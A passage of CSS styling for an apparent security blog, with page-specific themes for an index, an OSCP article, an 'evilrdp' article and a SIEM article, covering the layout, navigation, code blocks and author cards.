  border-radius: 16px;
  padding: 2rem;
  margin: 2rem 0;
}

.toc h4 {
  color: var(--text-primary);
  margin-bottom: 1rem;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.toc ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.toc li {
  margin-bottom: 0.5rem;
}

.toc a {
  color: var(--text-secondary);
  text-decoration: none;
  font-size: 0.95rem;
  transition: all 0.3s ease;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.toc a::before {
  content: '→';
  color: var(--accent-secondary);
  opacity: 0;
  transition: all 0.3s ease;
}

.toc a:hover {
  color: var(--accent-primary);
  padding-left: 0.5rem;
}

.toc a:hover::before {
  opacity: 1;
}

/* References */
.references {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 2rem;
  margin-top: 3rem;
}

.references h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: var(--text-primary);
}

.references ol {
  margin: 0;
  padding-left: 1.5rem;
}

.references li {
  margin-bottom: 0.75rem;
  font-size: 0.95rem;
}

.references li:last-child {
  margin-bottom: 0;
}

.info-box p {
  margin-bottom: 0;
}

/* Event Card */
.event-cards {
  display: grid;
  gap: 1.5rem;
  margin: 2rem 0;
}

.event-card {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 12px;
  padding: 1.5rem;
  transition: all 0.3s ease;
}

.event-card:hover {
  border-color: rgba(136, 100, 255, 0.3);
  transform: translateY(-2px);
}

.event-card-header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 0.75rem;
}

.event-id {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  padding: 0.25rem 0.75rem;
  background: rgba(136, 100, 255, 0.15);
  border-radius: 6px;
  color: var(--accent-purple);
}

.event-card h4 {
  color: var(--text-primary);
  font-size: 1.05rem;
  margin: 0;
}

.event-card p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  margin: 0;
}

/* Architecture Diagram */
.architecture {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 2rem;
  margin: 2rem 0;
  text-align: center;
}

.architecture h4 {
  margin-bottom: 1.5rem;
  color: var(--text-primary);
}

.arch-flow {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1rem;
  flex-wrap: wrap;
}

.arch-box {
  background: rgba(136, 100, 255, 0.1);
  border: 1px solid rgba(136, 100, 255, 0.3);
  border-radius: 10px;
  padding: 1rem 1.5rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--accent-purple);
}

.arch-arrow {
  color: var(--text-muted);
  font-size: 1.5rem;
}

/* Article Images */
.article-image {
  margin: 2rem 0;
  border-radius: 12px;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.1);
}

.article-image img {
  width: 100%;
  height: auto;
  display: block;
}

.article-image figcaption {
  padding: 1rem 1.5rem;
  font-size: 0.9rem;
  color: rgba(255, 255, 255, 0.6);
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  background: rgba(0, 0, 0, 0.3);
}

.page-index {
  --bg-primary: #0a0a0f;
  --bg-secondary: #12121a;
  --bg-card: #16161f;
  --bg-card-hover: #1c1c28;
  --accent-primary: #ff0033;
  --accent-secondary: #00d4ff;
  --accent-gradient: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
  --text-primary: #f0f0f5;
  --text-secondary: #9898a8;
  --text-muted: #6b6b7a;
  --border-color: #2a2a3a;
  --glow-primary: rgba(255, 0, 51, 0.15);
  --glow-secondary: rgba(0, 212, 255, 0.15);
}

.page-oscp {
  --bg-primary: #0a0a0f;
  --bg-secondary: #12121a;
  --bg-card: #16161f;
  --bg-card-hover: #1c1c28;
  --accent-primary: #ff0033;
  --accent-secondary: #00d4ff;
  --accent-gradient: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
  --text-primary: #f0f0f5;
  --text-secondary: #9898a8;
  --text-muted: #6b6b7a;
  --border-color: #2a2a3a;
  --glow-primary: rgba(255, 0, 51, 0.15);
  --glow-secondary: rgba(0, 212, 255, 0.15);
  --code-bg: #1a1a24;
}

.page-evilrdp {
  --bg-primary: #0a0a0f;
  --bg-secondary: #12121a;
  --bg-card: #16161f;
  --bg-card-hover: #1c1c28;
  --accent-primary: #ff0033;
  --accent-secondary: #00d4ff;
  --accent-gradient: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
  --text-primary: #f0f0f5;
  --text-secondary: #9898a8;
  --text-muted: #6b6b7a;
  --border-color: #2a2a3a;
  --glow-primary: rgba(255, 0, 51, 0.15);
  --glow-secondary: rgba(0, 212, 255, 0.15);
  --code-bg: #1a1a24;
  --code-border: #2a2a3a;
  --syntax-keyword: #ff79c6;
  --syntax-string: #f1fa8c;
  --syntax-comment: #6272a4;
  --syntax-function: #50fa7b;
  --syntax-variable: #bd93f9;
}

.page-siem {
  --bg-primary: #0a0a0f;
  --bg-secondary: #12121a;
  --bg-card: #16161f;
  --bg-card-hover: #1c1c28;
  --accent-primary: #ff0033;
  --accent-secondary: #00d4ff;
  --accent-purple: #8864ff;
  --accent-gradient: linear-gradient(135deg, #8864ff 0%, #00d4ff 100%);
  --text-primary: #f0f0f5;
  --text-secondary: #9898a8;
  --text-muted: #6b6b7a;
  --border-color: #2a2a3a;
  --glow-primary: rgba(136, 100, 255, 0.15);
  --glow-secondary: rgba(0, 212, 255, 0.15);
  --code-bg: #1a1a24;
  --code-border: #2a2a3a;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

.page-index {
  font-family: "Outfit", sans-serif;
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.7;
  min-height: 100vh;
  overflow-x: hidden;
}

.page-oscp {
  font-family: "Outfit", sans-serif;
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.8;
  min-height: 100vh;
  overflow-x: hidden;
}

.page-evilrdp {
  font-family: "Outfit", sans-serif;
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.8;
  min-height: 100vh;
  overflow-x: hidden;
}

.page-siem {
  font-family: "Outfit", sans-serif;
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.8;
  min-height: 100vh;
  overflow-x: hidden;
}

.page-index .bg-grid {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image:
    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
  z-index: 0;
}

.page-oscp .bg-grid {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image:
    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
  z-index: 0;
}

.page-evilrdp .bg-grid {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image:
    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
  z-index: 0;
}

.page-siem .bg-grid {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image:
    linear-gradient(rgba(136, 100, 255, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(136, 100, 255, 0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
  z-index: 0;
}

.page-index .bg-glow {
  position: fixed;
  width: 600px;
  height: 600px;
  border-radius: 50%;
  filter: blur(120px);
  opacity: 0.4;
  pointer-events: none;
  z-index: 0;
}

.page-oscp .bg-glow {
  position: fixed;
  width: 600px;
  height: 600px;
  border-radius: 50%;
  filter: blur(120px);
  opacity: 0.3;
  pointer-events: none;
  z-index: 0;
}

.page-evilrdp .bg-glow {
  position: fixed;
  width: 600px;
  height: 600px;
  border-radius: 50%;
  filter: blur(120px);
  opacity: 0.3;
  pointer-events: none;
  z-index: 0;
}

.page-siem .bg-glow {
  position: fixed;
  width: 600px;
  height: 600px;
  border-radius: 50%;
  filter: blur(120px);
  opacity: 0.3;
  pointer-events: none;
  z-index: 0;
}

.page-index .bg-glow-1 {
  top: -200px;
  right: -200px;
  background: var(--glow-primary);
  animation: float 15s ease-in-out infinite;
}

.page-oscp .bg-glow-1 {
  top: -200px;
  right: -200px;
  background: var(--glow-primary);
}

.page-evilrdp .bg-glow-1 {
  top: -200px;
  right: -200px;
  background: var(--glow-secondary);
}

.page-siem .bg-glow-1 {
  top: -200px;
  right: -200px;
  background: var(--glow-primary);
}

.page-index .bg-glow-2 {
  bottom: -200px;
  left: -200px;
  background: var(--glow-secondary);
  animation: float 18s ease-in-out infinite reverse;
}

.page-oscp .bg-glow-2 {
  bottom: -200px;
  left: -200px;
  background: var(--glow-secondary);
}

.page-evilrdp .bg-glow-2 {
  bottom: -200px;
  left: -200px;
  background: var(--glow-primary);
}

.page-siem .bg-glow-2 {
  bottom: -200px;
  left: -200px;
  background: var(--glow-secondary);
}

.page-index nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 1.5rem 3rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  z-index: 1000;
  background: rgba(10, 10, 15, 0.8);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border-color);
}

.page-oscp nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 1.5rem 3rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  z-index: 1000;
  background: rgba(10, 10, 15, 0.9);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border-color);
}

.page-evilrdp nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 1.5rem 3rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  z-index: 1000;
  background: rgba(10, 10, 15, 0.9);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border-color);
}

.page-siem nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 1.5rem 3rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  z-index: 1000;
  background: rgba(10, 10, 15, 0.9);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border-color);
}

.page-index .logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.4rem;
  font-weight: 600;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  letter-spacing: -0.5px;
}

.page-oscp .logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.4rem;
  font-weight: 600;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-decoration: none;
}

.page-evilrdp .logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.4rem;
  font-weight: 600;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-decoration: none;
}

.page-siem .logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.4rem;
  font-weight: 600;
  background: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-decoration: none;
}

.page-index .logo span {
  color: var(--text-muted);
  -webkit-text-fill-color: var(--text-muted);
}

.page-oscp .logo span {
  -webkit-text-fill-color: var(--text-muted);
}

.page-evilrdp .logo span {
  -webkit-text-fill-color: var(--text-muted);
}

.page-siem .logo span {
  -webkit-text-fill-color: var(--text-muted);
}

.nav-links {
  display: flex;
  gap: 2rem;
  align-items: center;
}

.page-index .nav-links a {
  color: var(--text-secondary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.95rem;
  transition: all 0.3s ease;
  position: relative;
}

.page-oscp .nav-links a {
  color: var(--text-secondary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.95rem;
  transition: all 0.3s ease;
}

.page-evilrdp .nav-links a {
  color: var(--text-secondary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.95rem;
  transition: all 0.3s ease;
}

.page-siem .nav-links a {
  color: var(--text-secondary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.95rem;
  transition: all 0.3s ease;
}

.nav-links a:hover {
  color: var(--accent-primary);
}

.nav-links a::after {
  content: "";
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--accent-gradient);
  transition: width 0.3s ease;
}

.nav-links a:hover::after {
  width: 100%;
}

.social-icons {
  display: flex;
  gap: 1rem;
}

.social-icons a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 10px;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  color: var(--text-secondary);
  transition: all 0.3s ease;
}

.social-icons a:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-primary);
  color: var(--accent-primary);
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
}

.social-icons svg {
  width: 20px;
  height: 20px;
}

main {
  position: relative;
  z-index: 1;
  min-height: 100vh;
  padding-top: 100px;
}

.hero {
  max-width: 1200px;
  margin: 0 auto;
  padding: 6rem 3rem 4rem;
  text-align: center;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  background: rgba(255, 0, 51, 0.1);
  border: 1px solid rgba(255, 0, 51, 0.3);
  border-radius: 50px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.85rem;
  color: var(--accent-primary);
  margin-bottom: 2rem;
  animation: fadeInDown 0.6s ease;
}

.hero-badge::before {
  content: "";
  width: 8px;
  height: 8px;
  background: var(--accent-primary);
  border-radius: 50%;
  animation: pulse 2s ease-in-out infinite;
}

.hero h1 {
  font-size: clamp(2.5rem, 6vw, 4.5rem);
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 1.5rem;
  animation: fadeInUp 0.6s ease 0.2s backwards;
}

.hero h1 .gradient {
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero p {
  font-size: 1.25rem;
  color: var(--text-secondary);
  max-width: 700px;
  margin: 0 auto 3rem;
  animation: fadeInUp 0.6s ease 0.4s backwards;
}

.hero-cta {
  display: flex;
  gap: 1rem;
  justify-content: center;
  flex-wrap: wrap;
  animation: fadeInUp 0.6s ease 0.6s backwards;
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 1rem 2rem;
  border-radius: 12px;
  font-weight: 600;
  font-size: 1rem;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.btn-primary {
  background: var(--accent-gradient);
  color: var(--bg-primary);
}

.btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 15px 40px rgba(255, 0, 51, 0.25);
}

.btn-secondary {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  color: var(--text-primary);
}

.btn-secondary:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-secondary);
  transform: translateY(-3px);
}

.posts-section {
  max-width: 1200px;
  margin: 0 auto;
  padding: 4rem 3rem 6rem;
}

.section-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 3rem;
}

.section-title {
  font-size: 2rem;
  font-weight: 600;
}

.section-title span {
  color: var(--accent-primary);
}

.posts-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
  gap: 2rem;
}

.post-card {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 20px;
  overflow: hidden;
  transition: all 0.4s ease;
  position: relative;
}

.post-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: var(--accent-gradient);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.post-card:hover {
  transform: translateY(-8px);
  border-color: rgba(255, 0, 51, 0.3);
  box-shadow:
    0 20px 60px rgba(0, 0, 0, 0.3),
    0 0 40px var(--glow-primary);
}

.post-card:hover::before {
  opacity: 1;
}

.post-card-inner {
  padding: 2rem;
}

.post-meta {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1rem;
}

.post-tag {
  display: inline-block;
  padding: 0.35rem 0.8rem;
  background: rgba(255, 0, 51, 0.1);
  border: 1px solid rgba(255, 0, 51, 0.2);
  border-radius: 6px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  color: var(--accent-primary);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.post-tag.blue {
  background: rgba(0, 212, 255, 0.1);
  border-color: rgba(0, 212, 255, 0.2);
  color: var(--accent-secondary);
}

.post-tag.purple {
  background: rgba(136, 100, 255, 0.1);
  border-color: rgba(136, 100, 255, 0.2);
  color: #8864ff;
}

.post-date {
  font-size: 0.85rem;
  color: var(--text-muted);
}

.post-card h3 {
  font-size: 1.35rem;
  font-weight: 600;
  margin-bottom: 0.75rem;
  line-height: 1.4;
  color: var(--text-primary);
  transition: color 0.3s ease;
}

.post-card:hover h3 {
  color: var(--accent-primary);
}

.post-card p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  line-height: 1.7;
  margin-bottom: 1.5rem;
}

.read-more {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--accent-primary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.95rem;
  transition: all 0.3s ease;
}

.read-more svg {
  width: 18px;
  height: 18px;
  transition: transform 0.3s ease;
}

.read-more:hover {
  gap: 0.75rem;
}

.read-more:hover svg {
  transform: translateX(4px);
}

footer {
  position: relative;
  z-index: 1;
  padding: 3rem;
  border-top: 1px solid var(--border-color);
  background: rgba(10, 10, 15, 0.8);
  backdrop-filter: blur(20px);
}

.footer-content {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 2rem;
}

.footer-left {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.page-index .footer-logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.2rem;
  font-weight: 600;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.page-oscp .footer-logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.2rem;
  font-weight: 600;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.page-evilrdp .footer-logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.2rem;
  font-weight: 600;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.page-siem .footer-logo {
  font-family: "JetBrains Mono", monospace;
  font-size: 1.2rem;
  font-weight: 600;
  background: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.footer-text {
  color: var(--text-muted);
  font-size: 0.9rem;
}

.footer-social {
  display: flex;
  gap: 1rem;
}

.footer-social a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  border-radius: 12px;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  color: var(--text-secondary);
  transition: all 0.3s ease;
}

.footer-social a:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-primary);
  color: var(--accent-primary);
  transform: translateY(-3px);
  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
}

.article-header {
  max-width: 900px;
  margin: 0 auto;
  padding: 4rem 2rem 2rem;
  text-align: center;
}

.back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.9rem;
  margin-bottom: 2rem;
  transition: all 0.3s ease;
}

.page-oscp .back-link:hover {
  color: var(--accent-primary);
}

.page-evilrdp .back-link:hover {
  color: var(--accent-primary);
}

.page-siem .back-link:hover {
  color: var(--accent-purple);
}

.back-link svg {
  width: 18px;
  height: 18px;
}

.article-meta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
}

.page-oscp .article-tag {
  display: inline-block;
  padding: 0.4rem 1rem;
  background: rgba(255, 0, 51, 0.1);
  border: 1px solid rgba(255, 0, 51, 0.3);
  border-radius: 6px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.8rem;
  color: var(--accent-primary);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.page-evilrdp .article-tag {
  display: inline-block;
  padding: 0.4rem 1rem;
  background: rgba(0, 212, 255, 0.1);
  border: 1px solid rgba(0, 212, 255, 0.3);
  border-radius: 6px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.8rem;
  color: var(--accent-secondary);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.page-siem .article-tag {
  display: inline-block;
  padding: 0.4rem 1rem;
  background: rgba(136, 100, 255, 0.1);
  border: 1px solid rgba(136, 100, 255, 0.3);
  border-radius: 6px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.8rem;
  color: var(--accent-purple);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.article-date {
  color: var(--text-muted);
  font-size: 0.95rem;
}

.page-oscp .article-header h1 {
  font-size: clamp(2rem, 5vw, 3.5rem);
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 1.5rem;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.page-evilrdp .article-header h1 {
  font-size: clamp(1.8rem, 4vw, 3rem);
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 1.5rem;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.page-siem .article-header h1 {
  font-size: clamp(1.8rem, 4vw, 3rem);
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 1.5rem;
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.page-oscp .article-intro {
  font-size: 1.2rem;
  color: var(--text-secondary);
  max-width: 700px;
  margin: 0 auto;
}

.page-evilrdp .article-intro {
  font-size: 1.15rem;
  color: var(--text-secondary);
  max-width: 750px;
  margin: 0 auto;
}

.page-siem .article-intro {
  font-size: 1.15rem;
  color: var(--text-secondary);
  max-width: 750px;
  margin: 0 auto;
}

.page-oscp .article-content {
  max-width: 800px;
  margin: 0 auto;
  padding: 3rem 2rem 6rem;
}

.page-evilrdp .article-content {
  max-width: 850px;
  margin: 0 auto;
  padding: 3rem 2rem 6rem;
}

.page-siem .article-content {
  max-width: 850px;
  margin: 0 auto;
  padding: 3rem 2rem 6rem;
}

.page-oscp .article-content h2 {
  font-size: 1.8rem;
  font-weight: 600;
  margin: 3rem 0 1.5rem;
  color: var(--text-primary);
  position: relative;
  padding-left: 1rem;
  border-left: 3px solid var(--accent-primary);
}

.page-evilrdp .article-content h2 {
  font-size: 1.7rem;
  font-weight: 600;
  margin: 3rem 0 1.5rem;
  color: var(--text-primary);
  position: relative;
  padding-left: 1rem;
  border-left: 3px solid var(--accent-secondary);
}

.page-siem .article-content h2 {
  font-size: 1.7rem;
  font-weight: 600;
  margin: 3rem 0 1.5rem;
  color: var(--text-primary);
  position: relative;
  padding-left: 1rem;
  border-left: 3px solid var(--accent-purple);
}

.page-oscp .article-content h3 {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 2.5rem 0 1rem;
  color: var(--text-primary);
}

.page-evilrdp .article-content h3 {
  font-size: 1.35rem;
  font-weight: 600;
  margin: 2.5rem 0 1rem;
  color: var(--text-primary);
}

.page-siem .article-content h3 {
  font-size: 1.35rem;
  font-weight: 600;
  margin: 2.5rem 0 1rem;
  color: var(--text-primary);
}

.page-oscp .article-content h4 {
  font-size: 1.15rem;
  font-weight: 600;
  margin: 2rem 0 1rem;
  color: var(--accent-secondary);
}

.page-evilrdp .article-content h4 {
  font-size: 1.1rem;
  font-weight: 600;
  margin: 2rem 0 1rem;
  color: var(--accent-secondary);
}

.page-siem .article-content h4 {
  font-size: 1.1rem;
  font-weight: 600;
  margin: 2rem 0 1rem;
  color: var(--accent-purple);
}

.page-oscp .article-content p {
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  font-size: 1.05rem;
}

.page-evilrdp .article-content p {
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  font-size: 1.02rem;
}

.page-siem .article-content p {
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  font-size: 1.02rem;
}

.article-content strong {
  color: var(--text-primary);
  font-weight: 600;
}

.article-content em {
  color: var(--accent-primary);
  font-style: italic;
}

.article-content ul,
.article-content ol {
  margin: 1.5rem 0;
  padding-left: 1.5rem;
}

.page-oscp .article-content li {
  color: var(--text-secondary);
  margin-bottom: 0.75rem;
  font-size: 1.05rem;
}

.page-evilrdp .article-content li {
  color: var(--text-secondary);
  margin-bottom: 0.75rem;
  font-size: 1.02rem;
}

.page-siem .article-content li {
  color: var(--text-secondary);
  margin-bottom: 0.75rem;
  font-size: 1.02rem;
}

.page-oscp .article-content li::marker {
  color: var(--accent-primary);
}

.page-evilrdp .article-content li::marker {
  color: var(--accent-secondary);
}

.page-siem .article-content li::marker {
  color: var(--accent-purple);
}

.article-content a {
  color: var(--accent-secondary);
  text-decoration: none;
  border-bottom: 1px solid rgba(0, 212, 255, 0.3);
  transition: all 0.3s ease;
}

.article-content a:hover {
  color: var(--accent-primary);
  border-bottom-color: var(--accent-primary);
}

.article-content hr {
  border: none;
  height: 1px;
  background: var(--border-color);
  margin: 3rem 0;
}

.highlight-box {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-left: 4px solid var(--accent-primary);
  border-radius: 12px;
  padding: 1.5rem 2rem;
  margin: 2rem 0;
}

.highlight-box h4 {
  color: var(--accent-primary);
  margin-top: 0;
  margin-bottom: 1rem;
}

.highlight-box ul {
  margin-bottom: 0;
}

.highlight-box li:last-child {
  margin-bottom: 0;
}

.page-oscp code {
  font-family: "JetBrains Mono", monospace;
  background: var(--code-bg);
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  font-size: 0.9rem;
  color: var(--accent-secondary);
}

.page-evilrdp code {
  font-family: "JetBrains Mono", monospace;
  background: var(--code-bg);
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  font-size: 0.88rem;
  color: var(--accent-secondary);
}

.page-siem code {
  font-family: "JetBrains Mono", monospace;
  background: var(--code-bg);
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  font-size: 0.88rem;
  color: var(--accent-secondary);
}

.page-oscp pre {
  background: var(--code-bg);
  border: 1px solid var(--border-color);
  border-radius: 12px;
  padding: 1.5rem;
  overflow-x: auto;
  margin: 1.5rem 0;
}

.page-evilrdp pre {
  background: var(--code-bg);
  border: 1px solid var(--code-border);
  border-radius: 12px;
  padding: 1.25rem 1.5rem;
  overflow-x: auto;
  margin: 1.5rem 0;
  position: relative;
}

.page-siem pre {
  background: var(--code-bg);
  border: 1px solid var(--code-border);
  border-radius: 12px;
  padding: 1.25rem 1.5rem;
  overflow-x: auto;
  margin: 1.5rem 0;
  position: relative;
}

.page-oscp pre code {
  background: none;
  padding: 0;
  font-size: 0.9rem;
  color: var(--text-secondary);
}

.page-evilrdp pre code {
  background: none;
  padding: 0;
  font-size: 0.85rem;
  color: var(--text-secondary);
  line-height: 1.6;
}

.page-siem pre code {
  background: none;
  padding: 0;
  font-size: 0.85rem;
  color: var(--text-secondary);
  line-height: 1.6;
}

.author-section {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 2rem;
  margin-top: 4rem;
}

.page-oscp .author-avatar {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: var(--accent-gradient);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: "JetBrains Mono", monospace;
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--bg-primary);
  flex-shrink: 0;
}

.page-evilrdp .author-avatar {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: var(--accent-gradient);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: "JetBrains Mono", monospace;
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--bg-primary);
  flex-shrink: 0;
}

.page-siem .author-avatar {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: "JetBrains Mono", monospace;
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--bg-primary);
  flex-shrink: 0;
}

.author-info h4 {
  font-size: 1.1rem;
  color: var(--text-primary);
  margin: 0 0 0.25rem;
}

.author-info p {
  color: var(--text-muted);
  font-size: 0.95rem;
  margin: 0 0 0.75rem;
}

.author-links {
  display: flex;
  gap: 0.75rem;
}

.author-links a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 8px;
  background: var(--bg-secondary);
  border: 1px solid var(--border-color);
  color: var(--text-secondary);
  transition: all 0.3s ease;
}

.author-links a:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-primary);
  color: var(--accent-primary);
}

.author-links svg {
  width: 18px;
  height: 18px;
}

pre::before {
  content: attr(data-lang);
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.25rem 0.75rem;
